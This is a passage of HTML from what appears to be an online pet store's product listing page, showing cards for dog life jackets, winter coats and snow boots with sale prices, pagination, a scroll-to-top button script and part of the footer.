        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 21;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.wonderlyy.com/cdn/shop/files/dog-life-jacket-doggie-life-jacket-dog-life-vest-Life-vest-for-dogs-wonderly-_6_1d79e8d9-fa03-408b-8e49-a378823ae59a.jpg?v=1715218412&width=165 165w,//www.wonderlyy.com/cdn/shop/files/dog-life-jacket-doggie-life-jacket-dog-life-vest-Life-vest-for-dogs-wonderly-_6_1d79e8d9-fa03-408b-8e49-a378823ae59a.jpg?v=1715218412&width=360 360w,//www.wonderlyy.com/cdn/shop/files/dog-life-jacket-doggie-life-jacket-dog-life-vest-Life-vest-for-dogs-wonderly-_6_1d79e8d9-fa03-408b-8e49-a378823ae59a.jpg?v=1715218412 500w
                "
                src="//www.wonderlyy.com/cdn/shop/files/dog-life-jacket-doggie-life-jacket-dog-life-vest-Life-vest-for-dogs-wonderly-_6_1d79e8d9-fa03-408b-8e49-a378823ae59a.jpg?v=1715218412&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Dog Life Jacket - Camouflage Doggie Life jacket, Life Vest for Dogs"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="500"
                height="500"
                id="quick-add-template--19997350363274__main-collection-product-grid8087790649482-image"
              >
              
<img
                  srcset="//www.wonderlyy.com/cdn/shop/files/dog-life-jacket-doggie-life-jacket-dog-life-vest-Life-vest-for-dogs-wonderly-_3_7725d36a-75af-4890-b373-0044b37bfcc8.jpg?v=1715218412&width=165 165w,//www.wonderlyy.com/cdn/shop/files/dog-life-jacket-doggie-life-jacket-dog-life-vest-Life-vest-for-dogs-wonderly-_3_7725d36a-75af-4890-b373-0044b37bfcc8.jpg?v=1715218412&width=360 360w,//www.wonderlyy.com/cdn/shop/files/dog-life-jacket-doggie-life-jacket-dog-life-vest-Life-vest-for-dogs-wonderly-_3_7725d36a-75af-4890-b373-0044b37bfcc8.jpg?v=1715218412&width=533 533w,//www.wonderlyy.com/cdn/shop/files/dog-life-jacket-doggie-life-jacket-dog-life-vest-Life-vest-for-dogs-wonderly-_3_7725d36a-75af-4890-b373-0044b37bfcc8.jpg?v=1715218412 550w
                  "
                  src="//www.wonderlyy.com/cdn/shop/files/dog-life-jacket-doggie-life-jacket-dog-life-vest-Life-vest-for-dogs-wonderly-_3_7725d36a-75af-4890-b373-0044b37bfcc8.jpg?v=1715218412&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="550"
                  height="550"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/dog-life-jacket-doggie-life-jacket-life-vest-for-dogs"
                  id="StandardCardNoMediaLink-template--19997350363274__main-collection-product-grid-8087790649482"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--19997350363274__main-collection-product-grid-8087790649482 NoMediaStandardBadge-template--19997350363274__main-collection-product-grid-8087790649482"
                >
                  Dog Life Jacket - Camouflage Doggie Life jacket, Life Vest for Dogs
                </a>
              
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge-template--19997350363274__main-collection-product-grid-8087790649482"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 35%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19997350363274__main-collection-product-grid-8087790649482"
            
          >
            
              <a
                href="/products/dog-life-jacket-doggie-life-jacket-life-vest-for-dogs"
                id="CardLink-template--19997350363274__main-collection-product-grid-8087790649482"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--19997350363274__main-collection-product-grid-8087790649482 Badge-template--19997350363274__main-collection-product-grid-8087790649482"
              >
                Dog Life Jacket - Camouflage Doggie Life jacket, Life Vest for Dogs
              </a>
            
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="0.0" data-review-count="0"></div>

<span class="caption-large light"></span>


<div
  class="
    price price-template--19997350363274__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$44.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$44.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$69.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge-template--19997350363274__main-collection-product-grid-8087790649482"
              class="badge badge--bottom-left color-accent-2"
            >
              35%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 22;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.wonderlyy.com/cdn/shop/files/Reversible_Dog_puffer_jacket-Wonderly.png?v=1759798386&width=165 165w,//www.wonderlyy.com/cdn/shop/files/Reversible_Dog_puffer_jacket-Wonderly.png?v=1759798386&width=360 360w,//www.wonderlyy.com/cdn/shop/files/Reversible_Dog_puffer_jacket-Wonderly.png?v=1759798386&width=533 533w,//www.wonderlyy.com/cdn/shop/files/Reversible_Dog_puffer_jacket-Wonderly.png?v=1759798386&width=720 720w,//www.wonderlyy.com/cdn/shop/files/Reversible_Dog_puffer_jacket-Wonderly.png?v=1759798386&width=940 940w,//www.wonderlyy.com/cdn/shop/files/Reversible_Dog_puffer_jacket-Wonderly.png?v=1759798386 1024w
                "
                src="//www.wonderlyy.com/cdn/shop/files/Reversible_Dog_puffer_jacket-Wonderly.png?v=1759798386&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Dog Puffer Jacket Waterproof 3-Layered Dog Winter Coat"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
                id="quick-add-template--19997350363274__main-collection-product-grid7784663318666-image"
              >
              
<img
                  srcset="//www.wonderlyy.com/cdn/shop/files/He836e02f48f7449793e215abfe8b0ebbf.jpg?v=1759798386&width=165 165w,//www.wonderlyy.com/cdn/shop/files/He836e02f48f7449793e215abfe8b0ebbf.jpg?v=1759798386&width=360 360w,//www.wonderlyy.com/cdn/shop/files/He836e02f48f7449793e215abfe8b0ebbf.jpg?v=1759798386&width=533 533w,//www.wonderlyy.com/cdn/shop/files/He836e02f48f7449793e215abfe8b0ebbf.jpg?v=1759798386&width=720 720w,//www.wonderlyy.com/cdn/shop/files/He836e02f48f7449793e215abfe8b0ebbf.jpg?v=1759798386&width=940 940w,//www.wonderlyy.com/cdn/shop/files/He836e02f48f7449793e215abfe8b0ebbf.jpg?v=1759798386 1000w
                  "
                  src="//www.wonderlyy.com/cdn/shop/files/He836e02f48f7449793e215abfe8b0ebbf.jpg?v=1759798386&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/dog-winter-coat-dog-puffer-jacket-winter-jacket-for-dog"
                  id="StandardCardNoMediaLink-template--19997350363274__main-collection-product-grid-7784663318666"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--19997350363274__main-collection-product-grid-7784663318666 NoMediaStandardBadge-template--19997350363274__main-collection-product-grid-7784663318666"
                >
                  Dog Puffer Jacket Waterproof 3-Layered Dog Winter Coat
                </a>
              
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge-template--19997350363274__main-collection-product-grid-7784663318666"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 28%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19997350363274__main-collection-product-grid-7784663318666"
            
          >
            
              <a
                href="/products/dog-winter-coat-dog-puffer-jacket-winter-jacket-for-dog"
                id="CardLink-template--19997350363274__main-collection-product-grid-7784663318666"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--19997350363274__main-collection-product-grid-7784663318666 Badge-template--19997350363274__main-collection-product-grid-7784663318666"
              >
                Dog Puffer Jacket Waterproof 3-Layered Dog Winter Coat
              </a>
            
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="5.0" data-review-count="5"></div>

<span class="caption-large light"></span>


<div
  class="
    price price-template--19997350363274__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money>$49.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money>$49.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$69.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge-template--19997350363274__main-collection-product-grid-7784663318666"
              class="badge badge--bottom-left color-accent-2"
            >
              28%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 23;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.wonderlyy.com/cdn/shop/files/HTB1i3tLllsmBKNjSZFsq6yXSVXaK.webp?v=1698284746&width=165 165w,//www.wonderlyy.com/cdn/shop/files/HTB1i3tLllsmBKNjSZFsq6yXSVXaK.webp?v=1698284746&width=360 360w,//www.wonderlyy.com/cdn/shop/files/HTB1i3tLllsmBKNjSZFsq6yXSVXaK.webp?v=1698284746&width=533 533w,//www.wonderlyy.com/cdn/shop/files/HTB1i3tLllsmBKNjSZFsq6yXSVXaK.webp?v=1698284746&width=720 720w,//www.wonderlyy.com/cdn/shop/files/HTB1i3tLllsmBKNjSZFsq6yXSVXaK.webp?v=1698284746 800w
                "
                src="//www.wonderlyy.com/cdn/shop/files/HTB1i3tLllsmBKNjSZFsq6yXSVXaK.webp?v=1698284746&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Dog Snow Boots - 4 Pcs/set Dog boots For Small Dogs"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
                id="quick-add-template--19997350363274__main-collection-product-grid7807370723466-image"
              >
              
<img
                  srcset="//www.wonderlyy.com/cdn/shop/files/HTB1bbtIEFmWBuNjSspdq6zugXXaT.jpg?v=1698284747&width=165 165w,//www.wonderlyy.com/cdn/shop/files/HTB1bbtIEFmWBuNjSspdq6zugXXaT.jpg?v=1698284747&width=360 360w,//www.wonderlyy.com/cdn/shop/files/HTB1bbtIEFmWBuNjSspdq6zugXXaT.jpg?v=1698284747&width=533 533w,//www.wonderlyy.com/cdn/shop/files/HTB1bbtIEFmWBuNjSspdq6zugXXaT.jpg?v=1698284747&width=720 720w,//www.wonderlyy.com/cdn/shop/files/HTB1bbtIEFmWBuNjSspdq6zugXXaT.jpg?v=1698284747 800w
                  "
                  src="//www.wonderlyy.com/cdn/shop/files/HTB1bbtIEFmWBuNjSspdq6zugXXaT.jpg?v=1698284747&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/dog-snow-boots-dog-boots-dog-shoes-for-winter"
                  id="StandardCardNoMediaLink-template--19997350363274__main-collection-product-grid-7807370723466"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--19997350363274__main-collection-product-grid-7807370723466 NoMediaStandardBadge-template--19997350363274__main-collection-product-grid-7807370723466"
                >
                  Dog Snow Boots - 4 Pcs/set Dog boots For Small Dogs
                </a>
              
            </h3>
          </div>
          <div class="card__badge top right">
              
              
                <span
                  id="NoMediaStandardBadge-template--19997350363274__main-collection-product-grid-7807370723466"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 36%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19997350363274__main-collection-product-grid-7807370723466"
            
          >
            
              <a
                href="/products/dog-snow-boots-dog-boots-dog-shoes-for-winter"
                id="CardLink-template--19997350363274__main-collection-product-grid-7807370723466"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--19997350363274__main-collection-product-grid-7807370723466 Badge-template--19997350363274__main-collection-product-grid-7807370723466"
              >
                Dog Snow Boots - 4 Pcs/set Dog boots For Small Dogs
              </a>
            
          </h3>
          <div class="card-information"><div class="AirReviews-Widget AirReviews-Widget--Stars" style="margin-top:0.7rem" data-review-avg="0.0" data-review-count="0"></div>

<span class="caption-large light"></span>


<div
  class="
    price price-template--19997350363274__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$34.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$34.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$54.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge-template--19997350363274__main-collection-product-grid-7807370723466"
              class="badge badge--bottom-left color-accent-2"
            >
              36%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul>
<div class="pagination-wrapper">
    <nav class="pagination" role="navigation" aria-label="Pagination">
      <ul class="pagination__list list-unstyled" role="list"><li><a
                  role="link"
                  aria-disabled="true"
                  class="pagination__item pagination__item--current light"
                  aria-current="page"
                  aria-label="Page 1"
                >1</a></li><li><a
                href="/collections/all?page=2"
                class="pagination__item link"
                aria-label="Page 2"
              >2</a></li><li><a
                href="/collections/all?page=3"
                class="pagination__item link"
                aria-label="Page 3"
              >3</a></li><li><a
                href="/collections/all?page=4"
                class="pagination__item link"
                aria-label="Page 4"
              >4</a></li><li>
            <a
              href="/collections/all?page=2"
              class="pagination__item pagination__item--prev pagination__item-arrow link motion-reduce"
              aria-label="Next page"
            ><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</a>
          </li></ul>
    </nav>
  </div>
</div></div>
  </div>
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--19997352132746__section_divider_eVcPCA" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--19997352132746__section_divider_eVcPCA {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--19997352132746__section_divider_eVcPCA-top-padding {
    height: 0px;
  }
  .section-sections--19997352132746__section_divider_eVcPCA-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--19997352132746__section_divider_eVcPCA-top-padding {
      height: 0px;
    }
    .section-sections--19997352132746__section_divider_eVcPCA-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--19997352132746__section_divider_eVcPCA.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--19997352132746__section_divider_eVcPCA.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--19997352132746__section_divider_eVcPCA-top-padding color-background-1 bg-color-sections--19997352132746__section_divider_eVcPCA always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--19997352132746__section_divider_eVcPCA color-background-1 bg-color-sections--19997352132746__section_divider_eVcPCA always-display">
  <div class="section-divider__svg color-background-2 shape-color-sections--19997352132746__section_divider_eVcPCA">
    
        <svg
          id="wave"
          style="transform:rotate(0deg); transition: 0.3s"
          viewBox="0 56 1440 139"
          version="1.1"
          xmlns="http://www.w3.org/2000/svg"
          height="200"
          width="100%"
          preserveAspectRatio="none"
          style="--max-height: 83px;"
        >
          <path style="transform:translate(0, 0px); opacity:1" fill="currentColor" d="M0,125L30,120.8C60,117,120,108,180,104.2C240,100,300,100,360,120.8C420,142,480,183,540,191.7C600,200,660,175,720,162.5C780,150,840,150,900,145.8C960,142,1020,133,1080,125C1140,117,1200,108,1260,108.3C1320,108,1380,117,1440,133.3C1500,150,1560,175,1620,170.8C1680,167,1740,133,1800,125C1860,117,1920,133,1980,125C2040,117,2100,83,2160,62.5C2220,42,2280,33,2340,25C2400,17,2460,8,2520,16.7C2580,25,2640,50,2700,58.3C2760,67,2820,58,2880,50C2940,42,3000,33,3060,41.7C3120,50,3180,75,3240,108.3C3300,142,3360,183,3420,183.3C3480,183,3540,142,3600,108.3C3660,75,3720,50,3780,33.3C3840,17,3900,8,3960,37.5C4020,67,4080,133,4140,158.3C4200,183,4260,167,4290,158.3L4320,150L4320,250L4290,250C4260,250,4200,250,4140,250C4080,250,4020,250,3960,250C3900,250,3840,250,3780,250C3720,250,3660,250,3600,250C3540,250,3480,250,3420,250C3360,250,3300,250,3240,250C3180,250,3120,250,3060,250C3000,250,2940,250,2880,250C2820,250,2760,250,2700,250C2640,250,2580,250,2520,250C2460,250,2400,250,2340,250C2280,250,2220,250,2160,250C2100,250,2040,250,1980,250C1920,250,1860,250,1800,250C1740,250,1680,250,1620,250C1560,250,1500,250,1440,250C1380,250,1320,250,1260,250C1200,250,1140,250,1080,250C1020,250,960,250,900,250C840,250,780,250,720,250C660,250,600,250,540,250C480,250,420,250,360,250C300,250,240,250,180,250C120,250,60,250,30,250L0,250Z"></path>
          <path style="transform:translate(0, 15%); opacity:0.5" fill="currentColor" d="M0,75L30,62.5C60,50,120,25,180,41.7C240,58,300,117,360,125C420,133,480,92,540,87.5C600,83,660,117,720,116.7C780,117,840,83,900,62.5C960,42,1020,33,1080,50C1140,67,1200,108,1260,129.2C1320,150,1380,150,1440,141.7C1500,133,1560,117,1620,95.8C1680,75,1740,50,1800,70.8C1860,92,1920,158,1980,158.3C2040,158,2100,92,2160,79.2C2220,67,2280,108,2340,129.2C2400,150,2460,150,2520,150C2580,150,2640,150,2700,162.5C2760,175,2820,200,2880,212.5C2940,225,3000,225,3060,187.5C3120,150,3180,75,3240,66.7C3300,58,3360,117,3420,116.7C3480,117,3540,58,3600,50C3660,42,3720,83,3780,83.3C3840,83,3900,42,3960,37.5C4020,33,4080,67,4140,100C4200,133,4260,167,4290,183.3L4320,200L4320,250L4290,250C4260,250,4200,250,4140,250C4080,250,4020,250,3960,250C3900,250,3840,250,3780,250C3720,250,3660,250,3600,250C3540,250,3480,250,3420,250C3360,250,3300,250,3240,250C3180,250,3120,250,3060,250C3000,250,2940,250,2880,250C2820,250,2760,250,2700,250C2640,250,2580,250,2520,250C2460,250,2400,250,2340,250C2280,250,2220,250,2160,250C2100,250,2040,250,1980,250C1920,250,1860,250,1800,250C1740,250,1680,250,1620,250C1560,250,1500,250,1440,250C1380,250,1320,250,1260,250C1200,250,1140,250,1080,250C1020,250,960,250,900,250C840,250,780,250,720,250C660,250,600,250,540,250C480,250,420,250,360,250C300,250,240,250,180,250C120,250,60,250,30,250L0,250Z"></path>
        </svg>
      
  </div>
</div>
<div class="section-sections--19997352132746__section_divider_eVcPCA-bottom-padding color-background-2 shape-color-sections--19997352132746__section_divider_eVcPCA always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--19997352132746__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19997352132746__footer-padding {
    padding-top: 54px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19997352132746__footer-padding {
      padding-top: 72px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--19997352132746__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
  
</style><footer
  class="footer color-scheme-sections--19997352132746__footer color-background-2 gradient section-sections--19997352132746__footer-padding animate-section animate--hidden"
  data-animations=""
  data-type="noVa9XkveJxEC8pFtiHPE3kUONStYv8DK9U5RdEYjQ3CGEIGYQafVkowgO9J2/dh6f/KmgL2UkQp4n8dnRTVlJ673b4CB5GLIbUB1DyXSwGjkZVzYxPn4EPhPuXdUgmt5p41zg2B7eYxs6WtR7jxEMAjmSV0SOoXmQX1+LQa5VzvhqpzPNjB496v7Nl5uMljB4AfxvbC4ftskzDPOINiDsz/3ngiEbePeBLeW+FyMFyiCJcWQVO+lfVFS6HZ+b2sBxUV91X5vfKkZp1FZorGiwcHyda65O1596y4Zo/AZrUkg8nJBtISKwOc8to7tsDqCjV5SkBDJEku052qKkv6sMZdVOrWokgJ8zDDDeR3tFVnn50Qfz2Hf+q22ShiZNsuJEoIC92hISxLCuGumljSIg=="
><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;"
                
              ><div class="footer-block__brand-info"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 225px);"
                        >
                          <img src="//www.wonderlyy.com/cdn/shop/files/wonderly-logo_741d132c-6adc-4c4f-9c4b-a4c44535cc05.png?v=1659559229&amp;width=1100" alt="" srcset="//www.wonderlyy.com/cdn/shop/files/wonderly-logo_741d132c-6adc-4c4f-9c4b-a4c44535cc05.png?v=1659559229&amp;width=50 50w, //www.wonderlyy.com/cdn/shop/files/wonderly-logo_741d132c-6adc-4c4f-9c4b-a4c44535cc05.png?v=1659559229&amp;width=100 100w, //www.wonderlyy.com/cdn/shop/files/wonderly-logo_741d132c-6adc-4c4f-9c4b-a4c44535cc05.png?v=1659559229&amp;width=150 150w, //www.wonderlyy.com/cdn/shop/files/wonderly-logo_741d132c-6adc-4c4f-9c4b-a4c44535cc05.png?v=1659559229&amp;width=200 200w, //www.wonderlyy.com/cdn/shop/files/wonderly-logo_741d132c-6adc-4c4f-9c4b-a4c44535cc05.png?v=1659559229&amp;width=300 300w, //www.wonderlyy.com/cdn/shop/files/wonderly-logo_741d132c-6adc-4c4f-9c4b-a4c44535cc05.png?v=1659559229&amp;width=400 400w, //www.wonderlyy.com/cdn/shop/files/wonderly-logo_741d132c-6adc-4c4f-9c4b-a4c44535cc05.png?v=1659559229&amp;width=550 550w, //www.wonderlyy.com/cdn/shop/files/wonderly-logo_741d132c-6adc-4c4f-9c4b-a4c44535cc05.png?v=1659559229&amp;width=800 800w, //www.wonderlyy.com/cdn/shop/files/wonderly-logo_741d132c-6adc-4c4f-9c4b-a4c44535cc05.png?v=1659559229&amp;width=1100 1100w" width="225" height="54.310344827586206" loading="lazy">
                        </div><div class="rte"><p>Curated Everyday Essentials<br/><a href="mailto:support@wonderlyy.com" target="_blank" title="mailto:support@wonderlyy.com"><strong>support@wonderlyy.com</strong></a><br/>Monday–Friday, 9am–5pm<br/><br/>Phone: 647-365-0030</p></div></div></div><div
